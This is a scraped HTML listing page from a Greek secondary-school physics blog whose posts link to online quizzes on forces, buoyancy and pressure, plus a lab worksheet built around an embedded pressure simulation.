			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=8154#comment-area">2 Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		Please go to <a href='https://viewonphysics.gr/?p=8154'>Δύναμη, Βάρος,Τριβή Online</a> to view this quiz



<p class="has-text-align-left"><a href="m&#x61;i&#108;&#x74;o&#58;&#x74;o&#x70;&#x69;o&#x40;v&#105;&#x65;w&#111;&#x6e;p&#x68;&#x79;s&#x69;&#x63;s&#x2e;g&#114;">&#x74;&#x6f;&#x70;&#x69;&#111;&#64;vie&#x77;&#x6f;&#x6e;&#x70;&#x68;&#121;&#115;ics&#x2e;&#x67;&#x72;</a></p>



<span id="wow-skype-button-1" class="wow-skype-buttons-wrapper wow-skype-buttons-theme-logo wow-skype-buttons-size-22"> <span class="wow-skype-buttons-status-skype"> <span class="wow-skype-buttons-icon"></span>Κάλεσε μέσω Skype <span class="wow-skype-buttons-arrow btn-down">&#x25be;</span> <span class="wow-skype-buttons-arrow btn-up arrow-hidden">&#x25B4;</span> </span> <span class="wow-skype-buttons-container skype-hidden"> <a href="skype:giannis.gaisidis?chat" class="wow-skype-buttons-cmd-chat"> Chat </a> <a href="skype:giannis.gaisidis?call" class="wow-skype-buttons-cmd-call"> Call </a> </span> </span>



<p> <img loading="lazy" decoding="async" class=" wp-image-6948 alignnone" src="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg" alt="" width="148" height="111" srcset="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-768x575.jpg 768w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-1024x767.jpg 1024w, https://viewonphysics.gr/wp-content/uploads/2018/11/main.jpg 2048w" sizes="auto, (max-width: 148px) 100vw, 148px" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8154"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8154&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-8154"
				>
				<span id="sharing-print-8154" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8154"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8154&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8154"
				>
				<span id="sharing-facebook-8154" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8154"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8154&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8154"
				>
				<span id="sharing-twitter-8154" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8154"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8154&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8154"
				>
				<span id="sharing-linkedin-8154" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-8154-69718fe439b06' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=8154&amp;origin=viewonphysics.gr&amp;obj_id=65949348-8154-69718fe439b06' data-name='like-post-frame-65949348-8154-69718fe439b06' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-7848" class="blog-view post-7848 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6 category-3 tag-57">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=7848">Άνωση Online</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=7848">7 Μαΐου 2020</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=7848#comment-area">Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>Απάντησε με απλά κλικ στα παρακάτω ερωτήματα και όταν τελειώσεις πάτα &#8220;Αποτελέσματα&#8221; για να δεις την επίδοσή σου και τις σωστές απαντήσεις. Οι ερωτήσεις Σωστού-Λάθους βαθμολογούνται από 1 μονάδα η κάθε μία και οι υπόλοιπες από 2 .</p>



Please go to <a href='https://viewonphysics.gr/?p=7848'>Άνωση Online</a> to view this quiz



<p class="has-text-align-left"><a href="ma&#x69;&#x6c;&#x74;o:&#116;&#x6f;&#x70;io&#64;&#x76;&#x69;ew&#111;&#x6e;&#x70;&#x68;ys&#x69;&#x63;&#x73;.g&#114;">topi&#111;&#64;&#x76;&#x69;&#x65;&#x77;&#x6f;&#x6e;physi&#99;&#115;&#x2e;&#x67;&#x72;</a></p>



<p> <img loading="lazy" decoding="async" class=" wp-image-6948 alignnone" src="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg" alt="" width="148" height="111" srcset="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-768x575.jpg 768w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-1024x767.jpg 1024w, https://viewonphysics.gr/wp-content/uploads/2018/11/main.jpg 2048w" sizes="auto, (max-width: 148px) 100vw, 148px" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7848"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7848&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-7848"
				>
				<span id="sharing-print-7848" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7848"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7848&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7848"
				>
				<span id="sharing-facebook-7848" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7848"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7848&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7848"
				>
				<span id="sharing-twitter-7848" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7848"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7848&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7848"
				>
				<span id="sharing-linkedin-7848" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-7848-69718fe43b31c' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=7848&amp;origin=viewonphysics.gr&amp;obj_id=65949348-7848-69718fe43b31c' data-name='like-post-frame-65949348-7848-69718fe43b31c' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-7752" class="blog-view post-7752 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6 category-3 tag-14 tag-56">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=7752">Υδροστατική &#8211; Ατμοσφαιρική Πίεση Online</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=7752">6 Απριλίου 2020</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=7752#comment-area">Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>Οι επόμενες δέκα ερωτήσεις Online περιλαμβάνουν οκτώ ερωτήσεις Υδροστατικής και δύο ερωτήσεις Ατμοσφαιρικής Πίεσης. </p>



Please go to <a href='https://viewonphysics.gr/?p=7752'>Υδροστατική &#8211; Ατμοσφαιρική Πίεση Online</a> to view this quiz



<p class="has-text-align-left"><a href="&#x6d;&#x61;&#x69;&#x6c;&#x74;&#x6f;&#x3a;&#x74;&#x6f;&#x70;&#x69;&#x6f;&#x40;&#x76;&#x69;&#x65;&#x77;&#x6f;&#x6e;&#x70;&#x68;&#x79;&#115;&#105;&#99;&#115;&#46;&#103;&#114;">&#x74;op&#x69;&#111;&#64;&#x76;&#105;e&#x77;&#111;n&#x70;&#104;y&#x73;&#x69;c&#x73;&#x2e;g&#x72;</a></p>



<p> <img loading="lazy" decoding="async" class=" wp-image-6948 alignnone" src="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg" alt="" width="148" height="111" srcset="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-768x575.jpg 768w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-1024x767.jpg 1024w, https://viewonphysics.gr/wp-content/uploads/2018/11/main.jpg 2048w" sizes="auto, (max-width: 148px) 100vw, 148px" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7752"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7752&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-7752"
				>
				<span id="sharing-print-7752" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7752"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7752&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7752"
				>
				<span id="sharing-facebook-7752" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7752"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7752&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7752"
				>
				<span id="sharing-twitter-7752" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7752"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7752&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7752"
				>
				<span id="sharing-linkedin-7752" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-7752-69718fe43caab' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=7752&amp;origin=viewonphysics.gr&amp;obj_id=65949348-7752-69718fe43caab' data-name='like-post-frame-65949348-7752-69718fe43caab' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-7743" class="blog-view post-7743 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6 category-3 tag-14 tag-56">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=7743">Ατμοσφαιρική Πίεση Online</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=7743">5 Απριλίου 2020</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=7743#comment-area">3 Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>Απάντησε με κλικ στις ερωτήσεις που ακολουθούν. Κάθε ερώτηση βαθμολογείται με 2. Όταν ολοκληρώσεις τις απαντήσεις σου, πάτα το κουμπί &#8220;Αποτελέσματα&#8221;  για να δεις την επίδοσή σου και τις σωστές απαντήσεις.</p>



Please go to <a href='https://viewonphysics.gr/?p=7743'>Ατμοσφαιρική Πίεση Online</a> to view this quiz



<p class="has-text-align-left"><a href="&#109;&#x61;i&#x6c;&#x74;&#111;&#x3a;t&#x6f;&#x70;&#105;&#x6f;&#64;&#x76;&#x69;&#101;&#x77;o&#x6e;&#x70;&#104;&#x79;s&#x69;&#x63;&#115;&#x2e;g&#x72;">t&#x6f;p&#x69;&#x6f;&#64;&#x76;i&#101;&#x77;o&#x6e;p&#104;&#x79;s&#x69;c&#115;&#x2e;g&#x72;</a></p>



<p> <img loading="lazy" decoding="async" class=" wp-image-6948 alignnone" src="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg" alt="" width="148" height="111" srcset="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-768x575.jpg 768w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-1024x767.jpg 1024w, https://viewonphysics.gr/wp-content/uploads/2018/11/main.jpg 2048w" sizes="auto, (max-width: 148px) 100vw, 148px" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7743"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7743&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-7743"
				>
				<span id="sharing-print-7743" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7743"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7743&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7743"
				>
				<span id="sharing-facebook-7743" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7743"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7743&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7743"
				>
				<span id="sharing-twitter-7743" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7743"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=7743&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7743"
				>
				<span id="sharing-linkedin-7743" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-7743-69718fe43df46' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=7743&amp;origin=viewonphysics.gr&amp;obj_id=65949348-7743-69718fe43df46' data-name='like-post-frame-65949348-7743-69718fe43df46' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-4218" class="blog-view post-4218 post type-post status-publish format-standard has-post-thumbnail hentry category-6 category-3 tag-29 tag-14 tag-56">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=4218">Νόμοι της Υδροστατικής Πίεσης &#8211; Εργαστήριο</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=4218">20 Φεβρουαρίου 2016</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=4218#comment-area">4 Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		<p>Εκτελέστε τα βήματα που ακολουθούν για να ανακαλύψετε τους Νόμους της Υδροστατικής Πίεσης.</p>
<p><span style="color: #0000ff;"><strong>Υδροστατική πίεση</strong> ονομάζουμε την πίεση στο εσωτερικό των υγρών που ισορροπούν.</span></p>
<p>Θα βρείτε πώς εξαρτάται η υδροστατική πίεση από:</p>
<ul>
<li><span style="color: #008000;">Το βάθος</span></li>
<li><span style="color: #008000;">Την πυκνότητα του υγρού</span></li>
<li><span style="color: #008000;">Την επιτάχυνση της βαρύτητας</span></li>
</ul>
<p><iframe loading="lazy" src="https://phet.colorado.edu/sims/html/under-pressure/latest/under-pressure_en.html" scrolling="no" allowfullscreen="allowfullscreen" width="750" height="580"></iframe></p>
<p><span style="font-size: 14pt; color: #008000;"><strong>Το Βάθος</strong></span></p>
<p><span style="font-size: 12pt; color: #000080;"><strong>Βήμα 1</strong></span></p>
<p>Στο πινακάκι δεξιά πάνω απενεργοποιήστε την ατμοσφαιρική πίεση (κλικ στο Off) και ενεργοποιήστε το Ruler και το Grid (κλικ στα κυκλάκια). Με διαδοχικά κλικ στην κάνουλα της πάνω βρύσης γεμίστε με νερό τη δεξαμενή. Ευθυγραμμίστε το 0 του μέτρου με την επιφάνεια του νερού.<br />
 <a href="https://viewonphysics.gr/?p=4218#more-4218" class="more-link"><span aria-label="Συνεχίστε να διαβάζετε το Νόμοι της Υδροστατικής Πίεσης &#8211; Εργαστήριο.">(περισσότερα&hellip;)</span></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4218"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=4218&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-4218"
				>
				<span id="sharing-print-4218" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4218"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=4218&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4218"
				>
				<span id="sharing-facebook-4218" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4218"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=4218&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4218"
				>
				<span id="sharing-twitter-4218" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4218"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=4218&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4218"
				>
				<span id="sharing-linkedin-4218" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-4218-69718fe43e8b6' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=4218&amp;origin=viewonphysics.gr&amp;obj_id=65949348-4218-69718fe43e8b6' data-name='like-post-frame-65949348-4218-69718fe43e8b6' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-2680" class="blog-view post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6 tag-13">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=2680">Δυνάμεις Online</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=2680">29 Νοεμβρίου 2014</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=2680#comment-area">3 Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		<p>Please go to <a href='https://viewonphysics.gr/?p=2680'>Δυνάμεις Online</a> to view this quiz</p>
<p>Γιάννης Γαϊσίδης</p>
<p><a href="&#109;&#x61;i&#x6c;t&#x6f;:&#103;&#x61;&#105;&#x73;i&#x64;i&#x73;&#64;&#118;&#x69;e&#x77;o&#x6e;p&#x68;&#x79;&#115;&#x69;c&#x73;.&#x67;r">gai&#115;&#105;&#x64;&#x69;&#x73;&#x40;vie&#119;&#111;&#x6e;&#x70;&#x68;&#x79;sic&#115;&#46;&#x67;&#x72;</a></p>
<p><span style="color: #333333;"><a href="https://viewonphysics.gr/wp-content/uploads/2014/03/img_1494.jpg"><img loading="lazy" decoding="async" class="" src="https://viewonphysics.gr/wp-content/uploads/2014/03/img_1494.jpg" alt="img_1494" width="140" height="133" /></a> </span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2680"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2680&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-2680"
				>
				<span id="sharing-print-2680" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2680"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2680&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2680"
				>
				<span id="sharing-facebook-2680" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2680"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2680&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2680"
				>
				<span id="sharing-twitter-2680" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2680"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2680&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2680"
				>
				<span id="sharing-linkedin-2680" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
